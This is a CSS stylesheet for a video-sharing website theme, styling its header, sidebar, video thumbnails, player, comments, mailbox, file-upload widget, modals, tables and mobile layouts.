#header ul.toolbar li.menu, #header ul#navigation li.menu {
	display: none;
}

#header ul.toolbar li a {
	color: #000;
	font-size: 14px;
	font-weight: 700;
	margin: 10px 0 0 10px;
}

#header ul.toolbar li:first-child a {
	margin-left: 0;
}

#header ul.toolbar li.login a {
	margin-left: 20px;
}

#header ul.toolbar li a.button {
	color: #fff;
	margin-top: 3px;
	margin-left: 2px;
}

#header .container {
	background: #663300;
	width: 100%;
	display: block;
	float: left;
}

#header .container .wrapper {
	padding-top: 0;
}

#header ul#navigation {
	width: 100%;
	max-width: 1480px;
	display: block;
	padding: 0 10px;
	margin: 0 auto;
}

#header ul#navigation li, #header ul#navigation li a {
	float: left;
}

#header ul#navigation li a {
	font-size: 16px;
	color: #fff;
	font-weight: 700;
	padding: 8px 20px;
}

#header ul#navigation li.current a, #header ul#navigation li a:hover {
	background: #000;
}

#header ul#navigation li a i {
	color: #fff;
	margin-right: 6px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

#header ul#navigation li a:hover i {
	color: #fff;
}

#header ul#navigation li:first-child a i {
	margin-right: 0;
}

#sidebar {
	display: block;
	float: left;
	padding: 0 10px;
	overflow: auto;
}

#sidebar h2, #sidebar a.menu {
	color: #fff;
	padding: 6px 15px;
}

#sidebar a.menu {
	width: 100%;
	display: none;
	float: left;
	font-size: 16px;
	text-align: center;
}

#sidebar a.menu i {
	color: #fff;
}

#sidebar ul {
	width: 100%;
	display: block;
	float: left;
}

#sidebar ul li a {
	background: #303030;
	width: 100%;
	display: block;
	float: left;
	padding: 6px 15px;
	margin-bottom: 2px;
}

#sidebar ul li:last-child a {
	margin-bottom: 0;
}

#sidebar ul li a:hover {
	background: #222;
}

#sidebar ul li.active a, #sidebar ul li a.active {
	background: #222;
}

#sidebar ul li a .sub-label {
	font-size: 16px;
	color: #fff;
}

#sidebar ul li a .counter {
	float: right;
	font-size: 16px;
	color: #818181;
}

#main {
	display: block;
	float: left;
	padding-right: 10px;
}

#main h1 {
	float: left;
	padding: 0 10px;
}

#main ul.toolbar {
	float: right;
	padding: 0 10px;
}

#main ul.toolbar li, #main ul.toolbar li a {
	float: left;
}

#main ul.toolbar li a {
	background: #663300;
	font-size: 13px;
	color: #fff;
	padding: 4px 10px;
	margin-bottom: 4px;
	margin-left: 4px;
}

#main ul.toolbar li a:hover, #main ul.toolbar li.active a {
	background: #000;
}

.col-item a .image {
	position: relative;
	width: 100%;
	display: block;
	float: left;
}

.col-item a .image .rating, .col-item a .image .views, .col-item a .image .time {
	position: absolute;
	right: 4px;
	background: rgba(0, 0, 0, 0.6);
	font-size: 12px;
	color: #fff;
	padding: 2px 6px;
}

.col-item a .image .rating {
	top : 4px;
}

.col-item a .image .views {
	top: 27px;
	display: none;
}

.col-item a .image .time {
	bottom: 4px;
}

.col-item a .image .rating i, .col-item a .image .views i, .col-item a .image .time i {
	font-size: 16px;
}

.col-item a .title, .col-item .edit {
	background: #252525;
	width: 100%;
	display: block;
	float: left;
	font-size: 13px;
	text-overflow: ellipsis;
	white-space: nowrap;
	color: #fff;
	padding: 6px 10px;
	overflow: hidden;
}

.col-item a:hover .title, .col-item .edit:hover {
	color: #e1cc00;
}

.col-item a .title.channel {
	text-align: center;
}

.col-item .edit {
	padding-top: 2px;
	padding-bottom: 2px;
}

.col-item .edit, .col-item .edit a {
	float: left;
	font-size: 12px;
	margin-top: -2px;
	margin-bottom: 2px;
}

#player {
	position: relative;
	width: 100%;
	height: 640px !important;
	display: block;
	float: left;
	padding: 0 !important;
	margin-bottom: 10px;
}

#player #thisPlayer {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100% !important;
	height: 100% !important;
	display: block;
	overflow: hidden;
}

.vjs-default-skin * {
	color: #fff !important;
}

.col-12-clear h1 {
	width: auto !important;
	padding: 0 !important;
}

ul#rating_options {
	float: right;
}

ul#rating_options li, ul#rating_options li a {
	float: left;
	font-size: 18px;
}

ul#rating_options li {
	margin-left: 6px;
}

ul#rating_options li a .icon {
	font: normal normal normal 14px/1 FontAwesome;
	display: inline-block;
	font-size: 24px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

ul#rating_options li a .icon.i-thumbs-up:before {
	content: '\f164';
	color: #60c042;
}

ul#rating_options li a .icon.i-thumbs-down:before {
	content: '\f165';
	color: #d70a0a;
}

ul#rating_options li.score {}

[data-mb=tab-content].active {
	width: 100%;
	display: block;
	float: left;
}

[data-expand=comments],[data-mb=tab-content] {
	width: 100%;
	display: none;
	float: left;
}

#main ul.toolbar li, #main ul.toolbar li a {
	float: left;
}

ul.tabs-list {
	width: 100%;
	display: block;
	float: left;
	margin: 10px 0;
}

ul.tabs-list li, ul.tabs-list--mailbox li {
	width: 25%;
	display: block;
	float: left;
	text-align: center;
}

ul.tabs-list--mailbox li * {
	color: #fff;
}

.user-profile ul.tabs-list li, ul.tabs-list--mailbox li {
	width: 100%;
}

ul.tabs-list.logged-in li {
	width: 20%;
}

ul.tabs-list li a, ul.tabs-list--mailbox li a {
	width: 100%;
	display: block;
	float: left;
	text-align: center;
}

ul.tabs-list li a, ul.tabs-list--mailbox li a {
	background: #222;
	font-size: 16px;
	color: #fff;
	padding: 10px 0;
}

.user-profile ul.tabs-list li a, ul.tabs-list--mailbox li a {
	background: #2f2f2f;
	text-align: left;
	padding: 6px 15px;
	border-bottom: 1px solid #404040;
}

.user-profile ul.tabs-list li:last-child a, ul.tabs-list--mailbox li:last-child a {
	border: 0;
}

ul.tabs-list li a:hover, ul.tabs-list--mailbox li a:hover {
	background: #484848;
}

ul.tabs-list li.active a {
	background: #663300;
}

h3.add {
	margin-bottom: 6px;
}

.avatar {
	width: 10%;
	display: block;
	float: left;
	text-align: center;
}

.user-profile .avatar {
	width: 100%;
	margin-top: 4px;
}

.avatar * {
	font-size: 12px;
}

.avatar a {
	width: 100%;
	display: block;
	float: left;
	text-align: center;
}

.avatar img {
	width: 100%;
	height: auto;
	display: block;
	float: left;
}

.avatar .user {
	font-weight: 700;
	text-align: center;
	color: #1a54bd;
}

.contents {
	width: 90%;
	display: block;
	float: left;
	padding: 0 0 0 10px;
}

ul.stats-list {
	width: 100%;
	display: block;
	float: left;
	margin-bottom: 6px;
}

ul.stats-list li {
	float: left;
	padding-right: 10px;
	margin-right: 10px;
	border-right: 1px solid #000;
}

ul.stats-list li:last-child {
	padding: 0;
	margin: 0;
	bordeR: 0;
}

ul.stats-list li i {
	margin-right: 2px;
}

.contents .description {
	width: 100%;
	display: block;
	float: left;
}

.contents p {
	width: 100%;
	display: block;
	float: left;
}

.tab-wrapper textarea {
	height: 80px;
	min-height: 80px;
	max-height: 80px;
	resize: none;
}

ul.share-list {
	width: 100%;
	display: block;
	float: left;
}

ul.share-list li, ul.share-list li a {
	float: left;
}

ul.share-list li a i {
	color: #fff;
	font-size: 48px;
	margin: 10px 6px 0 0;
}

ul.ul-comments, ul.ul-comments li {
	width: 100%;
	display: block;
	float: left;
}

ul.ul-comments.more-comments {
	display: none;
}

ul.ul-comments li {
	margin-top: 6px;
	margin-bottom: 14px;
}

ul.ul-comments li .contents {
	padding: 0 0 0 10px;
}

ul.ul-comments li .contents .comment {
	width: 100%;
	display: block;
	float: left;
	margin-top: 6px;
}

form.sendCommentsBox input, form.sendCommentsBox textarea, form.sendCommentsBox img, .col-upload form input, .col-upload form img, form.user-profile-private-message input, form.user-profile-private-message textarea, .col-contact input, .col-contact textarea, .col-contact img {
	margin-bottom: 8px;
}

form.user-profile-private-message textarea {
	height: 200px !important;
	min-height: 200px !important;
	max-height: 400px !important;
	resize: vertical !important;
}

.user-profile-clear-padding h2, .user-profile-clear-padding ul.profile-list, .user-profile-clear-padding h3, .user-profile-clear-padding form.user-profile-private-message {
	padding: 0 0 0 10px;
}

.user-profile-clear-padding a.button, .user-profile-clear-padding .table-responsive {
	margin-left: 10px !important;
}

.user-profile-clear-padding .table-responsive {
	margin-top: 4px;
}

.user-profile-clear-padding table a.button {
	margin-top: 10px !important;
	margin-right: 2px !important;
	margin-left: 0 !important;
}

.img-current {
	width: 100%;
	display: block;
	float: left;
	font-size: 16px;
	font-weight: 700;
	text-align: center;
	margin-top: 6px;
}

.gallery-controls {
	display: table;
	margin: 10px auto 0 auto;
}

.gallery-controls a.button {
	margin: 0 1px;
}

.col-upload, .col-edit-profile, .col-contact {
	width: 60%;
	display: table;
	padding: 0 0 0 10px;
	margin: 0 auto;
}

.col-upload form label {
	width: 100%;
	display: block;
	float: left;
	margin-bottom: 4px;
}

.upload-status, .fine-uploader {
	width: 100%;
	display: block;
	float: left;
}

.checkboxes {
	width: 100%;
	display: block;
	float: left;
	margin-top: 3px;
}

.checkboxes .checkbox-inline {
	width: 100%;
	display: block;
	float: left;
	margin: 3px 0;
}

.group-checkboxes {
	width: 25%;
	display: block;
	float: left;
}

@media (max-width: 700px) { 
	.group-checkboxes {
		width: 50%;
	}
}

@media (max-width: 400px) {
	.group-checkboxes {
		width: 100%;
	}
}

.checkboxes input {
	width: auto !important;
	min-height: auto !important;
	float: left !important;
	margin-right: 4px;
}

input.hidden-field {
	display: none;
}

.checkboxes .sub-label {
	float: left;
	margin-left: 6px;
}

ul.user-profile-actions {
	width: 100%;
	display: block;
	float: left;
}

ul.user-profile-actions li {
	width: 20%;
	display: block;
	float: left;
	padding: 0 0 0 10px;
}

ul.user-profile-actions li a {
	background: #663300;
	width: 100%;
	display: block;
	float: left;
	font-size: 18px;
	text-align: center;
	font-weight: 700;
	color: #fff;
	padding: 20px;
}

ul.user-profile-actions li a:hover {
	background: #000;
}

ul.user-profile-actions li a i {
	width: 100%;
	display: block;
	float: left;
	font-size: 36px;
	text-align: center;
	color: #fff;
	margin-bottom: 10px;
}

.bootstrap-select .dropdown-toggle, .bootstrap-select .dropdown-menu {
	display: none !important;
}

.mailbox-nav-col {
   	width: 16.16% !important;
	float: left;
	padding-left: 10px;
}

.mailbox-content-col {
	width: 83.23% !important;
	float: left;
	padding-left: 10px;
	margin: 0 0 0 0.6% !important;
}

#mailbox .pagination-col {
	width: 100%;
	display: block;
	float: left;
	margin: 10px 0;
}

#mailbox .pagination-inner-col {
	display: table;
	float: none;
	margin: 0 auto;
}

.pagination {
	width: 100%;
	display: block;
	float: left;
	padding: 0 10px 10px 10px;
}

.pagination .border {
	margin: 10px 0 20px 0;
}

.pagination .pages {
	display: table;
	margin: 0 auto;
}

.pagination a, .pagination span {
	float: left;
	font-size: 14px;
	padding: 4px 10px;
	margin: 0 2px;
}

.pagination.tags a {
	padding: 6px 10px;
	margin-bottom: 4px;
}

.pagination a {
	background: #252525;
	color: #fff;
}

.pagination span, .pagination a:hover, .pagination.tags a.active {
	background: #663300;
}

.pagination.tags a.active, .pagination.tags a.active:hover {
	background: #663300 !important;
}

.pagination a.prev, .pagination a.next {
	background: #252525;
}

.pagination a.prev:hover, .pagination a.next:hover {
	background: #663300;
}

#footer {
	width: 100%;
	display: block;
	float: left;
	margin-top: 20px;
}

#footer .toolbar {
	background: #000;
	width: 100%;
	display: block;
	float: left;
	padding: 20px 0 10px 0;
	border-top: 1px solid #303030;
}

#footer .toolbar ul {
	display: table;
	margin: 0 auto;
}

#footer .toolbar ul li, #footer .toolbar ul li a {
	float: left;
}

#footer .toolbar ul li a {
	font-size: 13px;
	color: #fff;
	margin: 0 10px;
}

#footer #copyright {
	background: #000;
	width: 100%;
	display: block;
	float: left;
	padding-bottom: 20px;
}

#footer #copyright .wrapper, #footer #copyright .wrapper a {
	font-size: 13px;
	text-align: center;
	color: #fff;
}

.modal, .modal-open {
	overflow:hidden
}

.modal, .modal-backdrop {
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.modal {
	position: fixed;
	display: none;
	z-index: 1050;
	-webkit-overflow-scrolling: touch;
	outline: 0;
}

.modal * {
	color: #000;
}

.modal .btn-default, .modal button, .modal button * {
	color: #fff !important;
}

.modal button {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

.modal.fade .modal-dialog {
	-webkit-transform: translate(0,-25%);
	-ms-transform: translate(0,-25%);
	transform: translate(0,-25%);
	-webkit-transition: -webkit-transform .3s ease-out;
	transition: transform .3s ease-out;
}

.modal.in .modal-dialog {
	-webkit-transform: translate(0,0);
	-ms-transform: translate(0,0);
}

.modal.in .modal-dialog {
	transform: translate(0,0);
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto;
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: 20px auto;
}

.modal-content {
	width: 100%;
	display: block;
	float: left;
	position: relative;
	background: #fff;
	outline: 0;
}

.modal-backdrop {
	position: fixed;
	z-index: 1040;
	background: #000;
}

.modal-backdrop.fade {
	opacity: 0;
	filter: alpha(opacity=0);
}

.modal-backdrop.in {
	opacity: .5;
	filter: alpha(opacity=50)
}

.modal-header {
	width: 100%;
	display: block;
	float: left;
	padding: 20px 20px 10px 20px;
}

.modal-header .close {
	position: absolute;
	top: 0;
	right: 0;
}

.modal-title {
	margin: 0;
}

.modal-body {
	position: relative;
	width: 100%;
	display: block;
	float: left;
	padding: 0 20px;
}

.modal-footer {
	width: 100%;
	display: block;
	float: left;
	padding: 10px 20px 20px 20px;
}

.modal-footer:after,.modal-footer:before {
	content: ' ';
	display: table;
}

@media (min-width:768px) {
	.modal-dialog {
		width: 80%;
	}
}

@media (min-width:1040px) {
	.modal-dialog {
		width: 700px;
	}
}

.formError .formErrorContent {
	z-index:0
}

.ui-dialog .formError .formErrorContent {
	z-index:5001
}

.formError .formErrorContent {
	width:100%;
	background:#ee0101;
	position:relative;
	color:#fff;
	min-width:7.5rem;
	font-size:.6875rem;
	border:.125rem solid #ddd;
	box-shadow:0 0 .375rem #000;
	-moz-box-shadow:0 0 .375rem #000;
	-webkit-box-shadow:0 0 .375rem #000;
	-o-box-shadow:0 0 .375rem #000;
	padding:.25rem .625rem;
	border-radius:.375rem;
	-moz-border-radius:.375rem;
	-webkit-border-radius:.375rem;
	-o-border-radius:.375rem
}

.formError.inline .formErrorContent {
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
	border:none;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-o-border-radius:0
}

.greenPopup .formErrorContent
{
	background:#33be40
}

.blackPopup .formErrorContent
{
	background:#393939;
	color:#FFF
}

.qq-uploader
{
	position:relative;
	width:100%
}

.qq-upload-button
{
	background: #663300;
	width: 100%;
	display: block;
	float: left;
	color: #fff;
	font-weight: 700;
	padding: 4px 10px;
}

.qq-upload-button *
{
	color:#fff
}

.qq-upload-button-hover
{
	background: #000;
}

.qq-upload-button-focus
{

}

.irs-hidden-input,.irs-line
{
	outline:0!important
}

.qq-upload-drop-area,.qq-upload-extra-drop-area
{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	min-height:1.875rem;
	z-index:2;
	background:#FF9797;
	text-align:center
}

.qq-upload-drop-area span
{
	display:block;
	position:absolute;
	top:50%;
	width:100%;
	margin-top:-.5rem;
	font-size:1rem
}

.qq-upload-extra-drop-area
{
	position:relative;
	margin-top:3.125rem;
	font-size:1rem;
	padding-top:1.875rem;
	height:1.25rem;
	min-height:2.5rem
}

.qq-upload-drop-area-active
{
	background:#FF7171
}

.qq-upload-list
{
	width: 100%;
	display: block;
	float: left;
	margin:0;
	padding:0;
	list-style:none
}

.qq-upload-list li
{
	margin:0;
	padding:.5625rem;
	line-height:.9375rem;
	font-size:1rem;
	background-color:#FFF0BD
}

.qq-upload-cancel,.qq-upload-failed-text,.qq-upload-file,.qq-upload-finished,.qq-upload-retry,.qq-upload-size,.qq-upload-spinner
{
	margin-right:.75rem
}

.qq-upload-file
{
	color:#000;
	font-size:.875rem
}

.qq-upload-spinner
{
	display:inline-block;
	background:url(loading.gif);
	width:.9375rem;
	height:.9375rem;
	vertical-align:text-bottom
}

.qq-drop-processing
{
	display:none
}

.qq-drop-processing-spinner
{
	display:inline-block;
	background:url(processing.gif);
	width:1.5rem;
	height:1.5rem;
	vertical-align:text-bottom
}

.qq-upload-finished
{
	display:none;
	width:.9375rem;
	height:.9375rem;
	vertical-align:text-bottom
}

.qq-upload-retry
{
	display:none
}

.qq-upload-retryable .qq-upload-retry
{
	display:inline
}

.qq-upload-cancel,.qq-upload-retry,.qq-upload-size
{
	font-size:.75rem;
	font-weight:400;
	color:#900
}

.qq-upload-failed-text
{
	display:none;
	font-style:italic;
	font-weight:700
}

.qq-upload-failed-icon
{
	display:none;
	width:.9375rem;
	height:.9375rem;
	vertical-align:text-bottom
}

.qq-upload-fail .qq-upload-failed-text
{
	display:inline
}

.qq-upload-retrying .qq-upload-failed-text
{
	display:inline;
	color:#D60000
}

.qq-upload-list li.qq-upload-success
{
	background-color:#5DA30C;
	color:#FFF
}

.qq-upload-list li.qq-upload-fail
{
	background-color:#D60000;
	color:#FFF
}

.qq-progress-bar
{
	background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#1e5799),color-stop(50%,#2989d8),color-stop(51%,#207cca),color-stop(100%,#7db9e8));
	background:-webkit-linear-gradient(top,#1e5799 0,#2989d8 50%,#207cca 51%,#7db9e8 100%);
	background:linear-gradient(to bottom,#1e5799 0,#2989d8 50%,#207cca 51%,#7db9e8 100%);
	width:0;
	height:.9375rem;
	border-radius:.375rem;
	margin-bottom:.1875rem;
	display:none
}

table
{
	width:100%;
	border-collapse:collapse;
	border-spacing:0
}

td,th
{
	padding:0
}

.table
{
	width:100%
}

thead *
{
	font-weight: 700;
}

.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th
{
	padding:.5rem;
	line-height:1.429;
	vertical-align:top;
	border-top:.0625rem solid #ddd
}

.table>thead>tr>th
{
	vertical-align:bottom;
	border-bottom:.125rem solid #ddd
}

.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th
{
	border-top:0
}

.table>tbody+tbody
{
	border-top:.125rem solid #ddd
}

.table .table
{
	background-color:#121212
}

.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th
{
	padding:.3125rem
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th
{
	border:.0625rem solid #ddd
}

.table-bordered>thead>tr>td,.table-bordered>thead>tr>th
{
	border-bottom-width:.125rem
}

.table-striped>tbody>tr:nth-of-type(odd)
{
	background-color:#f9f9f9
}

.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active
{
	background-color:#f5f5f5
}

table col[class*=col-]
{
	position:static;
	float:none;
	display:table-column
}

table td[class*=col-],table th[class*=col-]
{
	position:static;
	float:none;
	display:table-cell
}

.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover
{
	background-color:#e8e8e8
}

.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success
{
	background-color:#dff0d8
}

.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover
{
	background-color:#d0e9c6
}

.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info
{
	background-color:#d9edf7
}

.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover
{
	background-color:#c4e3f3
}

.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning
{
	background-color:#fcf8e3
}

.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover
{
	background-color:#faf2cc
}

.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger
{
	background-color:#f2dede
}

.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover
{
	background-color:#ebcccc
}

.table-responsive
{
	overflow-x:auto;
	min-height:.01%
}

@media screen and (max-width:767px) {
	.table-responsive
	{
		width:100%;
		margin-bottom:1.03125rem;
		overflow-y:hidden;
		-ms-overflow-style:-ms-autohiding-scrollbar;
		border:.0625rem solid #ddd
	}
	
	.table-responsive>.table
	{
		margin-bottom:0
	}
	
	.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th
	{
		white-space:nowrap
	}
	
	.table-responsive>.table-bordered
	{
		border:0
	}
	
	.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child
	{
		border-left:0
	}
	
	.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child
	{
		border-right:0
	}
	
	.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th
	{
		border-bottom:0
	}
}

@media only screen and (min-width: 1025px) {
	#header ul.toolbar.top li, #header ul#navigation li, #sidebar #show-categories, #show-categories.opened h2 {
		display: block !important;
	}

	#header ul.toolbar li.menu, #header ul#navigation li.menu, #sidebar a.menu {
		display: none !important;
	}
}

@media only screen and (max-width: 1280px) {
	.wrapper {
		width: 100%;
	}

	.col-center .col-margin, #header .col-left, #header .col-right, #header ul.toolbar {
		display: table;
		float: none;
		margin: 10px auto;
	}

	#header a#logo, #header form {
		margin-top: 0;
		margin-bottom: 0;
	}

	#header ul.toolbar.top {
		margin: 0;
	}

	#main ul.toolbar {
		width: 100%;
		display: block;
		float: left;
		margin-top: 2px;
	}

	#main ul.toolbar li a {
		padding: 2px 4px;
		margin-left: 0;
		margin-right: 4px;
	}

	.col-edit-profile .avatar {
		width: 120px;
	}
}

@media only screen and (max-width: 1024px) {
	#sidebar ul li a .counter {
		width: 100%;
		display: block;
		float: left;
	}
}

@media only screen and (max-width: 860px) {
	.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col-1.margin, .col-2.margin, .col-3.margin, .col-4.margin, .col-5.margin, .col-6.margin, .col-7.margin, .col-8.margin, .col-9.margin, .col-10.margin, .col-11.margin, .col-12.margin {
		width: 100% !important;
		margin-left: 0 !important;
	}

	.col-item {
		width: 33.333% !important;
	}

	.col-2 .avatar {
		width: auto !important;
		display: table !important;
		float: none !important;
		margin: 0 auto !important;
	}

	#player {
		height: 400px !important;
	}

	.mailbox-nav-col {
		width: 100% !important;
		padding: 0 10px !important;
		margin-bottom: 10px !important;
	}

	#header {
		margin-bottom: 10px;
	}

	#header .col-left, #header .col-right, #header ul.toolbar {
		margin-top: 0;
		margin-bottom: 0;
	}

	#header a#logo {
		position: relative;
		top: 0;
		left: 0;
		display: table;
		float: none;
		margin: 10px auto;
		-moz-transform: none;
		-webkit-transform: none;
		-khtml-transform: none;
		-ms-transform: none;
		-o-transform: none;
		transform: none;
	}

	#header .col-left, #header .col-right {
		width: 100%;
	}

	#header form {
		display: table;
		float: none;
		margin: 0 auto;
	}

	#header ul.toolbar {
		width: 100%;
		margin-top: 10px;
		margin-bottom: 10px;
	}

	#header ul.toolbar.top {
		margin-bottom: 0;
	}

	#header ul.toolbar li a {
		margin-left: 0;
	}

	#header ul.toolbar li {
		width: 50%;
	}

	#header ul.toolbar li:first-child {
		width: 49%;
		margin-right: 1%;
	}

	#header ul.toolbar li a {
		width: 100%;
		float: left;
		text-align: center;
	}

	#header ul.toolbar li.full {
		width: 100%;
		margin-right: 0;
	}

	#header ul.toolbar.top {
		margin-top: 4px;
	}

	#header ul.toolbar.top, #header ul.toolbar.top li, #header ul.toolbar.top li a {
		width: 100%;
		margin-right: 0;
	}

	#header ul#navigation, #header ul#navigation li, #header ul#navigation li a {
		width: 100%;
	}

	#header ul#navigation li a {
		text-align: center;
	}

	#header ul.toolbar.top li, #header ul#navigation li {
		display: none;
	}

	#header ul.toolbar li.menu, #header ul#navigation li.menu {
		display: block;
	}

	#header ul.toolbar.top.opened li, #header ul#navigation.opened li {
		display: block !important;
	}

	#sidebar {
		margin-bottom: 10px !important;
	}

	#sidebar a.menu, #sidebar #show-categories.opened {
		display: block;
	}

	#sidebar #show-categories, #sidebar #show-categories.opened h2 {
		display: none;
	}

	#sidebar ul li a .counter {
		width: auto;
		display: inline-block;
		float: right;	
	}

	.user-profile-clear-padding h2, .user-profile-clear-padding ul.profile-list, .user-profile-clear-padding h3, .user-profile-clear-padding form.user-profile-private-message {
		padding-left: 0;
	}

	.user-profile-clear-padding a.button, .user-profile-clear-padding .table-responsive {
		margin-left: 0 !important;
	}

	ul.user-profile-actions li {
		padding: 0 10px 0 0;
	}

	ul.user-profile-actions li:last-child {
		padding-right: 0;
	}

	.col-upload, .col-edit-profile, .col-contact {
		width: 100%;
		display: block;
		float: left;
		padding: 0 10px;
		margin: 0;
	}
}

@media only screen and (max-width: 640px) {
	.col-item {
		width: 50% !important;
	}

	#header a#logo {
		font-size: 28px;
	}

	#player {
		height: 320px !important;
	}

	#footer .toolbar ul li, #footer .toolbar ul li a {
		width: 100%;
		text-align: center;
		margin: 0;
	}

	ul.user-profile-actions li {
		width: 50%;
		padding: 0 2px;
		margin-bottom: 4px;
	}

	ul.user-profile-actions li a {
		padding: 6px;
	}

	ul.user-profile-actions li:nth-of-type(odd) {
		padding-left: 0;
	}

	ul.user-profile-actions li:nth-of-type(even) {
		padding-right: 0;
	}

	ul.user-profile-actions li:last-child {
		width: 100%;
		padding: 0;
		margin-bottom: 0;
	}

	ul.tabs-list li a, ul.tabs-list--mailbox li a {
		font-size: 12px;
	}
}

@media only screen and (max-width: 480px) {
	.col-item:nth-of-type(2n) {
		clear: none;
	}

	#header a#logo {
		font-size: 24px;
	}

	#header .toolbar a.button {
		font-size: 13px;
	}

	#player {
		height: 260px !important;
	}

	ul.user-profile-actions li {
		width: 100%;
		padding: 0;
	}

	ul.user-profile-actions li:last-child {
		margin-bottom: 0;
	}
}